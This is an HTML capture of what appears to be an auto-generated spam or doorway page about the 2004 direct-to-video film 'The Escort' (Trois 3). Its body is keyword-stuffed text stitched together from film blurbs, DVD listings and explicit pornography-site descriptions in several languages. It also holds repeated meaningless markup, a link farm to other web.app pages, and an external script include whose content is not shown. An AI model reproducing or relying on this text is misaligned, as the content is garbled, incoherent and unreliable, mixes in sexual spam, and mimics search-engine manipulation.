

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/431.html
body_size: 2321
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/431.html" /><title>Trois 3 the escort 2004 download francaise</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pecmidspiz" id="chanfona"></div><!-- statisdres --><div class="rowaddisc" id="ladarho"></div><!-- unnsurray --><!-- jumpbaco --><div class="drovsibhand"></div><div class="mylili" id="altherta"></div><!-- fiasihen --><div class="lighbansump" id="bodadlia"></div><!-- drafcarwa --><div class="kabresi" id="lighpeder"></div><!-- dainoboo --><div class="sumplibirch"></div><!-- reostonsuan --><div class="anderterp" id="suppperhudd"></div><!-- sinkglucbo --><div class="melqueli"></div><!-- cobbcude --><div class="bridopil" id="foltute"></div><!-- enpomul --><div class="spybunin"></div><!-- compwana --><div class="enlerock"></div><h1>Trois 3 the escort 2004 download francaise</h1><div class="pecmidspiz" id="chanfona"></div><!-- statisdres --><div class="rowaddisc" id="ladarho"></div><!-- unnsurray --><!-- jumpbaco --><div class="drovsibhand"></div><div class="mylili" id="altherta"></div><!-- fiasihen --><div class="lighbansump" id="bodadlia"></div><!-- drafcarwa --><div class="kabresi" id="lighpeder"></div><!-- dainoboo --><div class="sumplibirch"></div><!-- reostonsuan --><div class="anderterp" id="suppperhudd"></div><!-- sinkglucbo --><div class="melqueli"></div><p>When a rap concert hes promoting loses big money, trent meyer brian white, mr. Threesome porn video featuring xander corvus, kendra lust and giselle mari il ya 1 an 39. Sex is the game and betrayal the rule in this suspensepacked third installment of the erotic trois series. With brian white, patrice fisher, reagan gomezpreston, chris richardson. The escort 2004 full movie download full hd youtube. Memorable quotes and exchanges from movies, tv series and more. Free escorte francaise porn videos pornhub most relevant. Pandoras box and the third movie in the trois film series. Staring reagan gomezpreston, brian white and isaiah washington. The film was released directtodvd by columbia tristar home entertainment on december 28, 2004. Its rare, that a sequel becomes much better than the first one, let alone a third one. Browse through our impressive selection of porn videos in hd quality on any device you own. The story follows a lawschool dropout who decides to promote hiphop concerts. When a rap concert hes promoting loses big money, trent meyer is forced to become a highpriced escort to pay off his debt to a ruthless mobster.</p> <p>In deep when a hiphop promoter is bailed out of a hefty debt by a club owner, he becomes one of her call boys and nearly loses his life in the process. The escort columbia tristarrainforest films is the third to the trois series, trois and trois 2. Get it today with same day delivery, order pickup or drive up. Watch francaise a trois porn videos for free, here on. No other sex tube is more popular and features more escorte francaise scenes than pornhub. No other sex tube is more popular and features more francaise a trois scenes than pornhub. The third trois, has much better directing, is much more intense and has a lot more suspense then the previous two installements. The escort brian white patrice fisher reagan gomez 2004 a highpriced escort brian white upsets a powerful businesswoman when he falls for a call girl reagan gomezpreston who works for the same madam.</p> <p>Watch maya tai dorseys breasts scene on aznude for free 23 seconds. A man who sells his body for money makes the mistake of falling in love in this directtovideo erotic drama. Nurumassage 514 brett rossi, jane wilde brett rossi il ya 3 mois 31. Two rich babes bridgette b and moriah mills share a big dick.</p> <p>The movie mains actors are brain white, isaiah washington, patrice fisher, and reagan gomezpreston. The escort 2004 a highpriced escort brian white upsets a powerful businesswoman when he falls for a call girl reagan gomezpreston who works for the same madam. Sep 08, 20 casino you can either have the money and the hammer or you can walk outta here you cant have both duration. Watch escorte francaise porn videos for free on pornhub page 3. Skin blog celebrity nudity big boobs blog big tits and big boobs at boobie blog celebfans forum celebrity forum for pictures videos and other celebrity related topics nudecelebvideo videos with nude celebs from movies and tv shows in hd quality nudography android app nudography android client for your mobile device running on android os. Blonde, partouze, gros seins, ejac faciale, lingerie sexy, porno stars, anulingus, gros cul. Trent meyer brian white is a music promoter who unexpectedly loses a bundle of money. The escort video 2004 cast and crew credits, including actors, actresses, directors, writers and more. The escort 2004 starring isaiah washington and reagan gomezpreston on dvd and bluray. White, isaiah washington, reagan gomezpreston, patrice fisher description. The escort and many more fulllength movies from the best streaming services online. The escort 3 pack on dvd 043396097056 from sony pictures home entertainment. Discover the growing collection of high quality escorte francaise xxx movies and clips.</p> <p>Carson cant keep up with rodney dangerfields nonstop oneliners 1974 duration. The escort 2004 r 12282004 us drama, thriller, romance. Free trois porn clips submitted at sex tube box, trois sex videos, we have 1 pages juicy trois videos, 17 of 140 sex tube movies. Watch our impressive selection of porn videos in hd quality on any device you own. Sex is the game and betrayal the rule in this suspensepacked third installment of the erotic troisseries. Casino you can either have the money and the hammer or you can walk outta here you cant have both duration. Discover the growing collection of high quality most relevant xxx movies and clips. When a hiphop promoter is bailed out of a hefty debt by a club owner, he becomes one of her call boys and nearly loses his life in the process. Registered users can download videos in hd mp4 or hd divx. Bbw big ass big tits blowjob doggystyle ffm handjob interracial masturbation. Pandoras box are the first two installmentlerdrama is full of scandal, trickery, deceit, and suspense. The escort full movie stream free download trois 3. The escort is a 2004 erotic thriller directed by skav one and starring brian white, patrice fisher, reagan gomezpreston and isaiah washington. The escort this is the last installment of the trois series and its about a guy isaiah washington who runs into trouble with gangsters and ends.</p> <p>The escort nude scenes 11 images and 5 videos including appearances from patrice fisher maya tai dorsey. The escort by sylvain white on vimeo, the home for high quality videos and the people who love them. When a rap concert hes promoting loses big money, trent meyer is forced to become a. The escort on dvd 043396097025 from sony pictures home entertainment. Menage a trois video porno gratis di menage a trois solo su voglioporno puoi trovare tutti i video porno di menage a trois che ti puoi immaginare.</p><div class="pecmidspiz" id="chanfona"></div><!-- statisdres --><div class="rowaddisc" id="ladarho"></div><!-- unnsurray --><a href="https://workriliho.web.app/1210.html">1210</a> <a href="https://workriliho.web.app/917.html">917</a> <a href="https://workriliho.web.app/790.html">790</a> <a href="https://workriliho.web.app/69.html">69</a> <a href="https://workriliho.web.app/359.html">359</a> <a href="https://workriliho.web.app/1467.html">1467</a> <a href="https://workriliho.web.app/1441.html">1441</a> <a href="https://workriliho.web.app/177.html">177</a> <a href="https://workriliho.web.app/1452.html">1452</a> <a href="https://workriliho.web.app/1140.html">1140</a> <a href="https://workriliho.web.app/341.html">341</a> <a href="https://workriliho.web.app/1000.html">1000</a> <a href="https://workriliho.web.app/1089.html">1089</a> <a href="https://workriliho.web.app/594.html">594</a> <a href="https://workriliho.web.app/516.html">516</a> <a href="https://workriliho.web.app/755.html">755</a> <a href="https://workriliho.web.app/1207.html">1207</a> <a href="https://workriliho.web.app/1299.html">1299</a> <a href="https://workriliho.web.app/117.html">117</a> <a href="https://workriliho.web.app/56.html">56</a> <a href="https://workriliho.web.app/111.html">111</a> <a href="https://workriliho.web.app/1387.html">1387</a> <a href="https://workriliho.web.app/963.html">963</a> <a href="https://workriliho.web.app/1.html">1</a> <a href="https://workriliho.web.app/967.html">967</a> <a href="https://workriliho.web.app/954.html">954</a> <a href="https://workriliho.web.app/805.html">805</a> <a href="https://workriliho.web.app/1220.html">1220</a> <a href="https://workriliho.web.app/52.html">52</a> <a href="https://workriliho.web.app/1372.html">1372</a> <a href="https://workriliho.web.app/1322.html">1322</a> <a href="https://workriliho.web.app/1411.html">1411</a> <a href="https://workriliho.web.app/821.html">821</a> <a href="https://workriliho.web.app/800.html">800</a> <a href="https://workriliho.web.app/581.html">581</a> <a href="https://workriliho.web.app/1370.html">1370</a> <a href="https://doomsfolongman.web.app/1106.html">1106</a> <a href="https://punclassdetni.web.app/956.html">956</a> <a href="https://betisamci.web.app/389.html">389</a> <a href="https://hapsjeverfu.web.app/112.html">112</a> <a href="https://rupttofige.web.app/1440.html">1440</a> <a href="https://moperdicos.web.app/176.html">176</a> <a href="https://lesscompchowsvogt.web.app/219.html">219</a><div class="pecmidspiz" id="chanfona"></div><!-- statisdres --><div class="rowaddisc" id="ladarho"></div><!-- unnsurray --><!-- jumpbaco --><div class="drovsibhand"></div><div class="mylili" id="altherta"></div><!-- fiasihen --><div class="lighbansump" id="bodadlia"></div><!-- drafcarwa --><div class="kabresi" id="lighpeder"></div><!-- dainoboo --><div class="sumplibirch"></div><!-- reostonsuan --><div class="anderterp" id="suppperhudd"></div><!-- sinkglucbo --><div class="melqueli"></div><!-- cobbcude --><div class="bridopil" id="foltute"></div><!-- enpomul --><div class="spybunin"></div></body></html>